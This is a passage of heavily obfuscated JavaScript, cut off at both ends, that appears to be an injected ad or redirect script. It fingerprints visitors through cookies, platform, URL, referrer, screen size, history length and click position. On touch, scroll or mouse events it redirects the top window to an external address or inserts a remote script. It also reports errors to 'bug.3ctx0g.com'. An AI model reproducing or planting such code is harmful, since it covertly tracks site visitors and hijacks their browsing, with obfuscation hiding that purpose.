_0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0